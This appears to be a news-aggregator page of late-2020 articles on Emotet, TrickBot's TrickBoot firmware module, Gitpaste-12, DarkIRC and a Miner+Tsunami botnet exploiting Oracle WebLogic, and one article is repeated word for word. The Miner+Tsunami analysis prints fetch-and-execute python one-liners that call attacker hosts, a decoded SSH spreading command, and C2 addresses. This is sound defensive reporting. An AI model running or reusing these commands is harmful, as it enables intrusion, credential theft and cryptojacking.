The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
BotNet 2024 2023 2022 2021 2020
The Emotet botnet is back and hits 100K recipients per day
27.12.2020 BotNet Virus Securityaffairs
Emotet is back on Christmas Eve, cybercrime operators are sending out spam messages to deliver the infamous Trickbot Trojan.
Emotet is back on Christmas Eve, after two months of silence, cybercrime operators are sending out spam messages to deliver the infamous Trickbot Trojan.
The recent Emotet campaign uses updated payloads and is targeting over 100,000 recipients per day.
“After a lull of nearly two months, the Emotet botnet has returned with updated payloads. The changes are likely meant to help Emotet avoid detection both by victims and network defenders.” reads the post published by Cofense. “Apart from these updates, the campaigns’ targeting, tactics and secondary payloads remain consistent with previous active periods.”

The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be an invoice, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
The infamous banking trojan is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
Emotet is a modular malware, its operators could develop new Dynamic Link Libraries to update its capabilities.
In October, the Cybersecurity and Infrastructure Security Agency (CISA) issued an alert to warn of a surge of Emotet attacks that have targeted multiple state and local governments in the U.S. since August.
While in October the botnet was mainly using TrickBot, Qakbot and ZLoader as secondary payloads, today Cofense researchers observed TrickBot,
The TrickBot malware has been active since 2016, it was continuously updated to implement new features and avoid detection.
TrickBot allows attackers to gather information from compromised systems, it also attempts to make lateral movements to infect other machines on the same network. Then the attackers attempt to monetize their efforts by deploying other payloads, like the Ryuk Ransomware
Experts pointed out that the new Emotet campaign includes a noticeable change to avoid raising suspicion. The spam messages use a document that contains a malicious macro to install Emotet, and still claim to be a “protected” document that requires users to enable macros in order to open it. Unlike older versions, the new one creates a dialog box saying that “Word experienced an error trying to open the file.” This trick gives the user an explanation of why they don’t see the expected content.
Proofpoint researchers also observed the same campaign using messages in English, German, Spanish, Italian and more.
“Emotet’s active periods have been unpredictable, and its authors have made an effort to adapt both the email campaigns and the malware to spread more effectively.” concludes Cofense.
Wormable Gitpaste-12 Botnet Returns to Target Linux Servers, IoT Devices
16.12.2020 BotNet Virus Thehackernews
A new wormable botnet that spreads via GitHub and Pastebin to install cryptocurrency miners and backdoors on target systems has returned with expanded capabilities to compromise web applications, IP cameras, and routers.
Early last month, researchers from Juniper Threat Labs documented a crypto-mining campaign called "Gitpaste-12," which used GitHub to host malicious code containing as many as 12 known attack modules that are executed via commands downloaded from a Pastebin URL.
The attacks occurred during a 12-day period starting from October 15, 2020, before both the Pastebin URL and repository were shut down on October 30, 2020.
Now according to Juniper, the second wave of attacks began on November 10 using payloads from a different GitHub repository, which, among others, contains a Linux crypto-miner ("ls"), a file with a list of passwords for brute-force attempts ("pass"), and a local privilege escalation exploit for x86_64 Linux systems.
The initial infection happens via X10-unix, a binary written in Go programming language, that proceeds to download the next-stage payloads from GitHub.
"The worm conducts a wide-ranging series of attacks targeting web applications, IP cameras, routers and more, comprising at least 31 known vulnerabilities — seven of which were also seen in the previous Gitpaste-12 sample — as well as attempts to compromise open Android Debug Bridge connections and existing malware backdoors," Juniper researcher Asher Langton noted in a Monday analysis.
Included in the list of 31 vulnerabilities are remote code flaws in F5 BIG-IP Traffic Management User Interface (CVE-2020-5902), Pi-hole Web (CVE-2020-8816), Tenda AC15 AC1900 (CVE-2020-10987), and vBulletin (CVE-2020-17496), and an SQL injection bug in FUEL CMS (CVE-2020-17463), all of which came to light this year.
It's worth noting that Ttint, a new variant of the Mirai botnet, was observed in October using two Tenda router zero-day vulnerabilities, including CVE-2020-10987, to spread a Remote Access Trojan (RAT) capable of carrying out denial-of-service attacks, execute malicious commands, and implement a reverse shell for remote access.
Aside from installing X10-unix and the Monero crypto mining software on the machine, the malware also opens a backdoor listening on ports 30004 and 30006, uploads the victim's external IP address to a private Pastebin paste, and attempts to connect to Android Debug Bridge connections on port 5555.
On a successful connection, it proceeds to download an Android APK file ("weixin.apk") that eventually installs an ARM CPU version of X10-unix.
In all, at least 100 distinct hosts have been spotted propagating the infection, per Juniper estimates.
The complete set of malicious binaries and other relevant Indicators of Compromise (IoCs) associated with the campaign can be accessed here.
Hacked Subway UK marketing system used in TrickBot phishing campaign
14.12.2020 BotNet Phishing Securityaffairs
Subway UK confirmed the hack of a marketing system that was used to send out phishing messages to deliver malware to the customers.
Hackers have compromised a marketing system in Subway UK and used it to send out phishing messages to deliver malware to the customers.
Subway UK customers received emails from ‘Subcard’ about the processing of an alleged Subway order. The malicious emails were including a link to a weaponized Excel document containing confirmation of the order.
The Excel documents would install the latest version of the TrickBot malware that was recently discovered by Advanced Intel’s Vitali Kremez.
Experts from Bleeping Computer reported the suspicious messages to the Subway UK that confirmed a security incident
“We are aware of some disruption to our email systems and understand some of our guests have received an unauthorised email. We are currently investigating the matter and apologise for any inconvenience.” a Subway spokesperson told BleepingComputer. “As soon as we have more information, we will be in touch, until then, as a precautionary measure, we advise guests delete the email.”
The company later disclosed the compromise of a server responsible for their email campaigns.
“Having investigated the matter, we have no evidence that guest accounts have been hacked. However, the system which manages our email campaigns has been compromised, leading to a phishing campaign that involved first name and email. The system does not hold any bank or credit card details.” confirmed the company.
“Crisis protocol was initiated and compromised systems locked down. The safety of our guests and their personal data is our overriding priority and we apologise for any inconvenience this may have caused,”
Subway immediately started the incident response procedure and started sending out data breach notification emails to the impacted customers. The compromised data include customer’s first name and last name.
At the time of this writing it is not clear how many customers were affected.
TrickBot Returns with a Vengeance, Sporting Rare Bootkit Functions
4.12.2020 BotNet Threatpost
A new “TrickBoot” module scans for vulnerable firmware and has the ability to read, write and erase it on devices.
The TrickBot malware has morphed once again, this time implementing functionality designed to inspect the UEFI/BIOS firmware of targeted systems. It marks a serious resurgence following an October takedown of the malware’s infrastructure by Microsoft and others.
The Windows Unified Extensible Firmware Interface (UEFI) is a specification that governs the operation of low-level platform firmware, including the loading of the operating system itself. It can also be used when the OS is already up and running, for example in order to update the firmware. BIOS meanwhile is firmware used to perform hardware initialization during the booting process, and to provide runtime services for operating systems and programs.
According to collaborative research from Advanced Intelligence (AdvIntel) and Eclypsium, the additional TrickBot functionality, which they call “TrickBoot,” checks devices for known vulnerabilities that can allow attackers to read, write or erase the UEFI/BIOS firmware of a device.
This offers a number of advantages: Embedding malicious code in the booting mechanism ensures that it runs first, before any other functions. This “bootkit” functionality thus allows an attacker to control how the operating system is booted or even directly modify the OS to gain complete control over a system and subvert higher-layer security controls.
“This activity sets the stage for TrickBot operators to perform more active measures such as the installation of firmware implants and backdoors or the destruction (bricking) of a targeted device,” researchers explained, in a posting on Thursday, adding that such bricking is difficult to remedy. “It is quite possible that threat actors are already exploiting these vulnerabilities against high-value targets.”
UEFI-level implants also have an additional advantage in that they’re extremely stealthy.
“Since firmware is stored on the motherboard as opposed to the system drives, these threats can provide attackers with ongoing persistence even if a system is re-imaged or a hard drive is replaced,” researchers noted. “Similar UEFI-focused threats have gone years before they have been detected. Indeed, this is precisely their value to attackers.”
Bootkits: A Rare Functionality
The ability to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives, has only been seen actively happening in a limited fashion before, the researchers noted.
“These capabilities have been abused in the past as a way for attackers to maintain persistence in firmware, most notably by the LoJax malware and the Slingshot APT campaign,” they said. “However, TrickBot marks a significant expansion of these techniques in the wild.”
In October, a rare firmware bootkit was spotted being used to target diplomats and members of non-governmental organizations (NGOs) from Africa, Asia and Europe. It turned out to be part of a newly uncovered framework called MosaicRegressor.
“It took over five years for the industry to discover the use of Hacking Team’s VectorEDK UEFI implant code that was used in the wild as part of the MosaicRegressor campaign, despite the source code being readily available on Github and even documented in its use,” Eclypsium and AdvIntel researchers concluded. “Given how active, well-resourced and capable TrickBot authors are, we wanted to research, analyze, and expose whatever tooling they already have in place in order to allow organizations to prepare effective defenses more rapidly.”
TrickBot’s Evolution Continues
TrickBot is a well-known and sophisticated trojan first developed in 2016 as a banking malware – it has a history of transforming itself and adding new features to evade detection or advance its infection capabilities. In 2017 for instance it added functionality to exploit the EternalBlue and EternalRomance vulnerabilities. So, moving far beyond its banking roots, it has developed over the years into a full-fledged, module-based crimeware solution typically aimed at attacking corporations and public infrastructure.
Users infected with the TrickBot trojan will see their device become part of a botnet that attackers use to load second-stage malware – researchers called it an “ideal dropper for almost any additional malware payload.”
Typical consequences of TrickBot infections are bank-account takeover, high-value wire fraud and ransomware attacks. It’s often seen working in concert with Emotet, another concerning and widespread trojan that’s known for its modular design and ability to deliver a range of payloads, including the Ryuk ransomware.
The evolution to adding automated scanning for firmware bugs should make defenders take notice, according to the researchers.
“The addition of UEFI functionality marks an important advance in this ongoing evolution by extending its focus beyond the operating system of the device to lower layers that are often not inspected by security products and researchers,” they explained. “Given that the TrickBot group toolset has been used by some of the most dangerous criminal, Russian and North Korean actors to target healthcare, finance, telecoms, education and critical infrastructure, we view this development as critically important to both enterprise risk and national security.”
Bouncing Back from Takedown
In October, TrickBot was dealt a serious blow thanks to a coordinated action led by Microsoft that disrupted the botnet that spreads it. A District Court granted a request for a court order to halt TrickBot’s operations, which Microsoft carried out in concert with other firms, including ESET, Lumen’s Black Lotus Labs, NTT Ltd., Symantec and others.
“We disrupted TrickBot through a court order we obtained, as well as technical action we executed in partnership with telecommunications providers around the world,” wrote Tom Burt, corporate vice president, Customer Security & Trust, at Microsoft, at the time. “We have now cut off key infrastructure so those operating TrickBot will no longer be able to initiate new infections or activate ransomware already dropped into computer systems.”
However, researchers warned at the time that TrickBot’s operators would quickly try to revive their operations – a prediction which quickly came true.
According to AdvIntel and Eclypsium, active TrickBot infections have swelled in the two months since the takedown, peaking at up to 40,000 new victims in a single day.
“Getting a footprint is not a challenge for TrickBot operators,” they explained. “Determining which victims are high-value targets and persisting in those environments to hit them again later defines a large portion of the TrickBot toolset, and frames the significance of this discovery.”
TrickBoot: UEFI/BIOS Bug Scanning
AdvIntel researchers first discovered the new function when they ran across the name “PermaDll” in a TrickBot attack chain that emerged in October.
“Perma, sounding akin to ‘permanent,’ was intriguing enough on its own to want to understand this module’s role,” researchers explained. “Initial analysis pointed to the possibility there might be capabilities related to understanding whether a victim system’s UEFI firmware could be attacked for purposes of persistence or destruction.”
Analysis showed that the TrickBoot module uses the RwDrv.sys driver from the popular RWEverything tool.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS,” according to the research.
TrickBoot uses this to interact with the firmware’s SPI controller to check if the firmware can be modified, by checking if BIOS write protection is enabled or not.
“TrickBot includes an obfuscated copy of RwDrv.sys embedded within the malware itself,” the researchers said. “It drops the driver into the Windows directory, starts the RwDrv service, and then makes DeviceIoControl calls to talk to the hardware.”
So far, only scanning activity has been detected – however, primitive code for reading, writing and erasing firmware is also built into the module, signaling future activity, according to the firms.
TrickBoot feature allows TrickBot bot to run UEFI attacks
3.12.2020 BotNet Securityaffairs
TrickBot, one of the most active botnets, in the world, gets a new improvement by adding a UEFI/BIOS Bootkit Feature.
The infamous TrickBot gets a new improvement, authors added a new feature dubbed “TrickBoot” designed to exploit well-known vulnerabilities in the UEFI/BIOS firmware and inject malicious code, such as bootkits.
The TrickBoot functionality was documented by experts from Advanced Intelligence (AdvIntel) and Eclypsium.
“This new functionality, which we have dubbed “TrickBoot,” makes use of readily available tools to check devices for well-known vulnerabilities that can allow attackers to read, write, or erase the UEFI/BIOS firmware of a device.” reads the joint analysis published by AdvIntel and Eclypsium.
“This marks a significant step in the evolution of TrickBot as UEFI level implants are the deepest, most powerful, and stealthy form of bootkits. by adding the ability to canvas victim devices for specific UEFI/BIOS firmware vulnerabilities, TrickBot actors are able to target specific victims with firmware-level persistence that survives re-imaging or even device bricking capability.”
The Unified Extensible Firmware Interface (UEFI) is a specification that defines a software interface between an operating system and platform firmware. UEFI replaces the legacy Basic Input/Output System (BIOS) firmware interface originally present in all IBM PC-compatible personal computers, with most UEFI firmware implementations providing support for legacy BIOS services. UEFI can support remote diagnostics and repair of computers, even with no operating system installed.
Over the years, experts observed several attacks employing rootkits that were specifically developed to target the firmware to achieve persistence and bypassing security solutions.
The Secure Boot mechanism allows the execution of only software that is trusted by the Original Equipment Manufacturer (OEM).
Injecting a malicious code in the UEFI/BIOS firmware of a device could allow attackers to achieve persistence on the device and make the malware undetectable to common Anti-malware solutions.
TrickBot is a popular banking Trojan that has been around since October 2016, its authors have continuously upgraded it by implementing new features and continues to offer it through a multi-purpose malware-as-a-service (MaaS) model. Threat actors leverage the botnet to distribute a broad range of malware including info-stealer and ransomware such as Conti and Ryuk. To date, the Trickbot botnet has already infected more than a million computers.
The most common attack chain observed by threat actors begins via EMOTET malspam campaigns, which then loads TrickBot and/or other loaders.
Thanks to the new improvement TrickBot can carry out UEFI attacks that could be also part of hacking campaigns of nation-state actors.
The new functionality was observed for the first time in October 2020, after the takedown attempts carried out by a joint operation that involved multiple security firms led by Microsoft.
“As is often the case with new TrickBot modules, the name “PermaDll” or the original name as “user_platform_check.dll” caught the attention of Advanced Intelligence researchers during the October 2020 discovery of the new TrickBot attack chain.” continues the analysis. ““Perma,” sounding akin to “permanent,” was intriguing enough on its own to want to understand this module’s role in TrickBot’s newest arsenal of loadable modules with the usual TrickBot export modules.”
The TrickBoot targets the SPI flash chip where the boot process begins, it leverages the RwDrv.sys driver from the popular RWEverything tool to interact with the SPI controller and check if the BIOS control register is unlocked.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS.” continues the post. “This can allow an attacker to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives.”
Although the activity spotted by the researcher is limited to reconnaissance, they point out that the same mechanism could be exploited to write malicious code to the system firmware.
To mitigate such attacks, enable BIOS write protections, in September The US National Security Agency (NSA) published guidance on the Unified Extensible Firmware Interface (UEFI) Secure Boot customization.
“These threat actors are collecting targets that are verified to be vulnerable to firmware modification, and one line of code could change this reconnaissance module into an attack function. Like other in-the-wild firmware attacks, TrickBot reused publicly available code to quickly and easily enable these new firmware-level capabilities.” concludes the experts.
TrickBoot feature allows TrickBot bot to run UEFI attacks
3.12.2020 BotNet Securityaffairs
TrickBot, one of the most active botnets, in the world, gets a new improvement by adding a UEFI/BIOS Bootkit Feature.
The infamous TrickBot gets a new improvement, authors added a new feature dubbed “TrickBoot” designed to exploit well-known vulnerabilities in the UEFI/BIOS firmware and inject malicious code, such as bootkits.
The TrickBoot functionality was documented by experts from Advanced Intelligence (AdvIntel) and Eclypsium.
“This new functionality, which we have dubbed “TrickBoot,” makes use of readily available tools to check devices for well-known vulnerabilities that can allow attackers to read, write, or erase the UEFI/BIOS firmware of a device.” reads the joint analysis published by AdvIntel and Eclypsium.
“This marks a significant step in the evolution of TrickBot as UEFI level implants are the deepest, most powerful, and stealthy form of bootkits. by adding the ability to canvas victim devices for specific UEFI/BIOS firmware vulnerabilities, TrickBot actors are able to target specific victims with firmware-level persistence that survives re-imaging or even device bricking capability.”
The Unified Extensible Firmware Interface (UEFI) is a specification that defines a software interface between an operating system and platform firmware. UEFI replaces the legacy Basic Input/Output System (BIOS) firmware interface originally present in all IBM PC-compatible personal computers, with most UEFI firmware implementations providing support for legacy BIOS services. UEFI can support remote diagnostics and repair of computers, even with no operating system installed.
Over the years, experts observed several attacks employing rootkits that were specifically developed to target the firmware to achieve persistence and bypassing security solutions.
The Secure Boot mechanism allows the execution of only software that is trusted by the Original Equipment Manufacturer (OEM).
Injecting a malicious code in the UEFI/BIOS firmware of a device could allow attackers to achieve persistence on the device and make the malware undetectable to common Anti-malware solutions.
TrickBot is a popular banking Trojan that has been around since October 2016, its authors have continuously upgraded it by implementing new features and continues to offer it through a multi-purpose malware-as-a-service (MaaS) model. Threat actors leverage the botnet to distribute a broad range of malware including info-stealer and ransomware such as Conti and Ryuk. To date, the Trickbot botnet has already infected more than a million computers.
The most common attack chain observed by threat actors begins via EMOTET malspam campaigns, which then loads TrickBot and/or other loaders.

Thanks to the new improvement TrickBot can carry out UEFI attacks that could be also part of hacking campaigns of nation-state actors.
The new functionality was observed for the first time in October 2020, after the takedown attempts carried out by a joint operation that involved multiple security firms led by Microsoft.
“As is often the case with new TrickBot modules, the name “PermaDll” or the original name as “user_platform_check.dll” caught the attention of Advanced Intelligence researchers during the October 2020 discovery of the new TrickBot attack chain.” continues the analysis. ““Perma,” sounding akin to “permanent,” was intriguing enough on its own to want to understand this module’s role in TrickBot’s newest arsenal of loadable modules with the usual TrickBot export modules.”
The TrickBoot targets the SPI flash chip where the boot process begins, it leverages the RwDrv.sys driver from the popular RWEverything tool to interact with the SPI controller and check if the BIOS control register is unlocked.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS.” continues the post. “This can allow an attacker to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives.”
Although the activity spotted by the researcher is limited to reconnaissance, they point out that the same mechanism could be exploited to write malicious code to the system firmware.
To mitigate such attacks, enable BIOS write protections, in September The US National Security Agency (NSA) published guidance on the Unified Extensible Firmware Interface (UEFI) Secure Boot customization.
“These threat actors are collecting targets that are verified to be vulnerable to firmware modification, and one line of code could change this reconnaissance module into an attack function. Like other in-the-wild firmware attacks, TrickBot reused publicly available code to quickly and easily enable these new firmware-level capabilities.” concludes the experts.
Multi-Vector Miner+Tsunami Botnet with SSH Lateral Movement
2.12.2020 BotNet Securityaffairs
Security researcher Tolijan Trajanovski (@tolisec) analyzed the multi-vector Miner+Tsunami Botnet that implements SSH lateral movement.
A fellow security researcher, 0xrb, shared with me samples of a botnet that propagates using weblogic exploit. The botnet was also discovered by @BadPackets 5 days ago and it is still active as of now, December 1, 2020. The botnet carries two payloads: 1) a Monero XMR Miner binaries; and 2) Tsunami binaries. This botnet is targeting cloud servers. An earlier version of the botnet, carrying only XMR Miner payload was investigated and reported by Patrick Olsen from AWAKE Security in September 2020.
Botnet Summary
Payloads: Monero Miner and Tsunami.
Infection vectors: Docker API, Weblogic, SSH bruteforce?, Redis?
The botnet is currently propagating using weblogic exploit. In September, an earlier version of the botnet was exploiting misconfigured docker API. Interestingly, the current botnet version contains unused code for exploiting Redis and for bruteforcing SSH.
Lateral movement: The botnet uses SSH for lateral movement. It tries to infect hosts the system has connected to previously.
Evasion and Persistence: The botnet achieves persistence in multiple ways; kills running processes, potentially competing for mining tools and eliminates EDR. Uses base64 encoded intermediate stage shell-scripts and base64 encoded commands to download and execute python scripts.
Excellent analysis of the previous version by AWAKE’s Patrick Olsen: https://awakesecurity.com/blog/threat-hunting-to-find-misconfigured-docker-exploitation/
What’s new in this version of the botnet?
Tsunami added as a second payload, in addition to Monero XMR miner
Oracle WebLogic RCE exploit for propagation
Eliminates EDR and monitoring tools, AliBaba’s Aliyun and Tencent’s qcloud
Uses improved function for SSH Lateral Movement that enumerates ssh users, keys, hosts and ports
Uses multiple shell-scripts and python-scripts with different dropping locations, connects to binary hosting webservers using hardcoded IP addresses and domains
Contains unused code for scanning for SSH and Redis services using masscan, and for infecting servers using Redis-cli and SSH brute-force tools
Analysis
Stage 1 – WebLogic exploit CVE-2020-14882
poc.xml SHA256: af1f3e57544583561dbd02201407782aef7dce47489e703ad6ac9f231363b439
The stage 1 executes two payloads, a shell script, xms, and a python script. The shellscript xms is piped to bash from curl, in case that fails, it is fetched with wget, executed and removed, to prevent analysis. The python script is fetched and executed using base64 encoded commands to avoid detection and analysis.

The echoed base64 encoded string resolves to the following: python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/d.py”).read())’
Stage 2 A) – xms shell script
xms shell script SHA256: 72acbfdeadfa31d7ccda7fdcc93944b1948e263239af8850e5b44c518da0a4c5
Actions performed:
Configures shell path
Switches SELinux to permissive mode in case it is in enforcing mode
Sets the limit of user processes to 50000
Sets the number of RedHat huge pages to three times the number of virtual CPU cores
Clears LD Preload
Kills processes communicating on the following ports: 3333, 4444, 5555, 7777, 14444, 5790, 45700, 2222, 9999, 20580 and 13531. Also kills processes connected to these services: 23.94.24.12:8080 and 134.122.17.13:8080. These actions may kill previously running software and potential competing bots.
Generates a random number and based on that random number sets threads to 300 or 800 -> this is used in the unused/commented SSH bruteforce code
Uninstalls DER
Checks if Aliyun, the AliBaba Security Agent, is installed and if it that’s the case, it uninstalls it
Checks if qcloud, cloud monitoring by tencent is installed, and if that’s the case, it uninstalls it
Gets the /16 range of the WAN IP address of the host
Checks if pool.supportxmr.com is reachable
Checks if bash.givemexyz.in is reachable and if that’s the case executes the following:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://bash.givemexyz.in/dd.py”).read())’
If bash.givemexyz.in is not reachable it executes the following:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/d.py”).read())’
SSH Lateral Movement: The xms shell script attempts to infect hosts that the server has been previously connected to.
It resolves the victim host IP using icanhazip.com
It enumerates users, hosts, keys and ports and runs 4 nested loops to try all combinations
To find this information it parses id_rsa*; .ssh/config; .bash_history; and .pem files in home and root directories. It also lists running processes to grab information about active SSH connections.
Persistence: The persistence mechanisms are the same as in the previous version of the botnet.
The xms scripts achieves persistence through cronjobs that download and execute the xms shell script and the python scripts every minute, every 2 minutes, every 3 minutes, every 30 minutes and hourly.
/etc/cron.d/root
/etc/cron.d/apache
/var/spool/cron/root
/var/spool/cron/crontabs/root
/etc/cron.hourly/oanacroner1
It also overwrites /etc/init.d/down to ensure persistence at system startup.
Stage 2 B) Python Scripts
There are 4 python scripts in total. They are grouped in 2 groups. The first group downloads and runs the Miner binaries and the accompanying shell-scripts, maintains persistence and downloads and runs the second group of python scrips. The second group of python scripts downloads and runs the Tsunami binaries. Each group has two scripts: one fetches the bins from a hardcoded IP while the other uses a domain to connect to the webserver hosting the payloads. The scripts in the same group also drop the bins to different locations i.e. in /tmp or /var/tmp.
d.py ->
1) downloads go shell script and Miner binaries from hardcoded IP 205.185.116.78, and executes Miner binaries through go script. Downloads and executes b.py.
2) Fetches and executes a shell script that:
a) executes: python -c ‘import urllib;exec(urllib.urlopen(“hxxp://bash.givemexyz.in/dd.py”).read())’ or if the givemexyz webserver is not available:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/b.py”).read())’
b) maintains persistence using cron
The dd.py python script has the same behaviour as d.py but it fetches the Miner binaries from bash.givemexyz.in.
b.py and bb.py -> fetch and execute the Tsunami 32 and 64bit binaries

Stage 3) A) Monero XMR Miner ELF Binaries
The binaries are downloaded together with a shell-script named go. The ‘go’ shell-script is used to execute the Miner binaries. The binaries are packed with default UPX packer.
x86_64 SHA256: fdc7920b09290b8dedc84c82883b7a1105c2fbad75e42aea4dc165de8e1796e3
i686 SHA256: 35e45d556443c8bf4498d8968ab2a79e751fc2d359bf9f6b4dfd86d417f17cfb
go SHA256: 6f7393474c6f3c452513231d1e3fa07ed9dcc8d53a1bb2d680c78e9aa03f8f9d

The Miner ELF binaries connect to the following mining proxy servers:
66.70.218.40:8080
209.141.35.17:8080
Stage 3) B) Tsunami
The Tsunami binaries are compiled for x86 and x86_64 architectures and similarly to the Miner binaries, they are also packed with UPX.
They connect to the following C2 server: 104.244.75.25:443
x32b SHA256: 9b8280f5ce25f1db676db6e79c60c07e61996b2b68efa6d53e017f34cbf9a872
x64b SHA256: 855557e415b485cedb9dc2c6f96d524143108aff2f84497528a8fcddf2dc86a2
Unused Exploitation Functions in Stage 2) ‘xms’ shell-script
SSH Scanner and Exploits
1.Scans the following ranges for open port 22 using masscan: 10.0.0.0/8 172.16.0.0/12 192.168.0.0/16
2.Uses SSH brute tools to attack the discovered servers with open SSH ports
SSH attack command base64 decoded: RSAKEY=”no” SCP=”no” SCPFILE=”/tmp/linux.tar.gz” SCPPATH=”/tmp” CMD=”cd /tmp; tar -xvf /tmp/linux.tar.gz; chmod 777 /tmp/i686 /tmp/x86_64 /tmp/go; /tmp/go” PORT=”22″ UserKnownHostsFile=” ” BatchMode=”no” ConnectTimeout=”15″ StrictHostKeyChecking=”no” Format=”USER PASS IP” /tmp/sshexec /tmp/sparte.txt

Redis for infecting servers in LAN
1. Scans for devices in LAN with open port 6379, adds them to a list
2. Uses redis-cli to infect the discovered servers
Multiple Botnets Exploiting Critical Oracle WebLogic Bug — PATCH NOW
2.12.2020 BotNet Thehackernews
Multiple botnets are targeting thousands of publicly exposed and still unpatched Oracle WebLogic servers to deploy crypto miners and steal sensitive information from infected systems.
The attacks are taking aim at a recently patched WebLogic Server vulnerability, which was released by Oracle as part of its October 2020 Critical Patch Update and subsequently again in November (CVE-2020-14750) in the form of an out-of-band security patch.
As of writing, about 3,000 Oracle WebLogic servers are accessible on the Internet-based on stats from the Shodan search engine.
Oracle WebLogic is a platform for developing, deploying, and running enterprise Java applications in any cloud environment as well as on-premises.
The flaw, which is tracked as CVE-2020-14882, has a CVSS score of 9.8 out of a maximum rating of 10 and affects WebLogic Server versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0, and 14.1.1.0.0.
Although the issue has been addressed, the release of proof-of-concept exploit code has made vulnerable Oracle WebLogic instances a lucrative target for threat actors to recruit these servers into a botnet that pilfers critical data and deploy second stage malware payloads.
According to Juniper Threat Labs, operators of the DarkIRC botnet are exploiting this RCE vulnerability to spread laterally across the network, download files, record keystrokes, steal credentials, and execute arbitrary commands on compromised machines.
The malware also acts as a Bitcoin clipper that allows them to change bitcoin wallet addresses copied to the clipboard to the operator's bitcoin wallet address, allowing the attackers to reroute Bitcoin transactions.
What's more, a threat actor by the name of "Freak_OG" has been selling the DarkIRC malware currently on hacking forums for $75 since August.
But it's not just DarkIRC that's exploiting the WebLogic Server vulnerability. In a separate campaign—spotted by '0xrb' and detailed by researcher Tolijan Trajanovski—evidence has emerged of a botnet that propagates via the WebLogic flaw to deliver Monero cryptocurrency miner and Tsunami binaries.
Besides using SSH for lateral movement, the botnet has been found to achieve persistence through cron jobs, kill competing mining tools, and even uninstall Endpoint detection and response (EDR) tools from Alibaba and Tencent.
It's recommended that users apply the October 2020 Critical Patch Update and the updates associated with CVE-2020-14750 as soon as possible to mitigate risks stemming from this flaw.
Oracle has also provided instructions to harden the servers by preventing external access to internal applications accessible on the Administration port.
DarkIRC botnet is targeting the critical Oracle WebLogic CVE-2020-14882
2.12.2020 BotNet Securityaffairs
The critical remote code execution (RCE) vulnerability CVE-2020-14882 in Oracle WebLogic is actively exploited by operators behind the DarkIRC botnet.
Experts reported that the DarkIRC botnet is actively targeting thousands of exposed Oracle WebLogic servers in the attempt of exploiting the CVE-2020-14882.
The CVE-2020-14882 can be exploited by unauthenticated attackers to take over the system by sending a simple HTTP GET request.
The vulnerability received a severity rating 9.8 out of 10, it was addressed by Oracle in October Critical Patch Update (CPU).
The vulnerability affects versions of Oracle WebLogic Server are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.
The flaw was discovered by the security researcher Voidfyoo from Chaitin Security Research Lab
According to Shodan, 2,973 Oracle WebLogic servers exposed online are potentially vulnerable to remote attacks exploiting the above flaw. Most of these systems are in China (829), followed by the United States (526) and Iran (369).
Juniper Threat Labs researchers observed at least five different variants of malicious spayload.
“Juniper Threat Labs is seeing active attacks on Oracle WebLogic software using CVE-2020-14882. This vulnerability, if successfully exploited, allows unauthenticated remote code execution.” states the analysis published by Juniper Threat Labs experts. “As of this writing, we found 3,109 open Oracle WebLogic servers using Shodan. We are seeing at least five different variants of attacks/payload.”
One of the payloads targeting the Oracle WebLogic servers observed by the experts is the DarkIRC malware which is currently being sold on cybercrime forums for 75USD.
Searching for the operators behind this threat, the researchers found an account in Hack Forums that goes online with the name of “Freak_OG” that is advertising the botnet since August 2020.
It is not clear if Freak_OG is the same actor behind the recent wave of attacks.
The attackers sent an HTTP GET request to a vulnerable WebLogic server, which will execute a powershell script to download and execute a binary file hosted in cnc[.]c25e6559668942[.]xyz
DarkIRC authors used a crypter to avoid detection, it includes anti-analysis and anti-sandbox features. The malware also tries to detect if it is running in virtualized environments, such as VMware, VirtualBox, VBox, QEMU, or Xen virtual machine.
“The bot installs itself in the %APPDATA%\Chrome\Chrome.exe and creates an autorun entry. Among its functions include:
Browser Stealer
Keylogging
Bitcoin Clipper
DDoS
Slowloris
RUDY (R-U-DeadYet?)
TCP Flood
HTTP Flood
UDP Flood
Syn Flood
Worm or spread itself in the network
Download Files
Execute Commands”
The malware also implements a Bitcoin clipper feature to hijack bitcoin transactions on the infected system by changing the copied bitcoin wallet address to the malware operator’s bitcoin wallet address.
In October, security researchers from SANS Technology Institute set up a collection of honeypots set up allowed the researchers to catch a series of attacks shortly after the exploit code for CVE-2020-14882 was publicly available.
In early November, at least one ransomware operator appears to have exploited the CVE-2020-14882 vulnerability affecting Oracle WebLogic.
CISA also urged administrators to apply the security update to secure their servers.
SSH-backdoor Botnet With ‘Research’ Infection Technique
27.11.20 BotNet Securityaffairs
Security expert Tolijan Trajanovski analyzed an SSH-backdoor Botnet that implements an interesting ‘Research’ infection technique.
In a recent tweet, the malware researcher @0xrb shared a list containing URLs of recently captured IoT botnet samples. Among the links, there was an uncommon example, a URL behind a Discord CDN, which as pointed by the IoT malware researcher @_lubiedo, may be difficult to block.
